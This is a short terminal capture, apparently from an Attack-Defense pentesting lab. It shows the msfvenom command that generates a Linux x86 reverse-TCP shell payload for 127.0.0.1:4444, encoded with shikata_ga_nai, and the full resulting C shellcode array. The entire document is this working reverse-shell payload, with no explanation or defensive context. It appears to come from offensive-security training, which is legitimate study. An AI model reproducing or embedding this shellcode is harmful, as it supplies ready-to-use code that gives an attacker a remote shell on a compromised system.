 root@attackdefense:~# msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f c -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xda\xce\xd9\x74\x24\xf4\xbb\x0a\x16\xb6\xbd\x5d\x33\xc9\xb1"
"\x12\x83\xed\xfc\x31\x5d\x13\x03\x57\x05\x54\x48\x56\xf2\x6f"
"\x50\xcb\x47\xc3\xfd\xe9\xce\x02\xb1\x8b\x1d\x44\x21\x0a\x2e"
"\x7a\x8b\x2c\x07\xfc\xea\x44\xe7\xfe\x0c\x95\x7f\xfd\x0c\x84"
"\x23\x88\xec\x16\xbd\xda\xbf\x05\xf1\xd8\xb6\x48\x38\x5e\x9a"
"\xe2\xad\x70\x68\x9a\x59\xa0\xa1\x38\xf3\x37\x5e\xee\x50\xc1"
"\x40\xbe\x5c\x1c\x02";
root@attackdefense:~#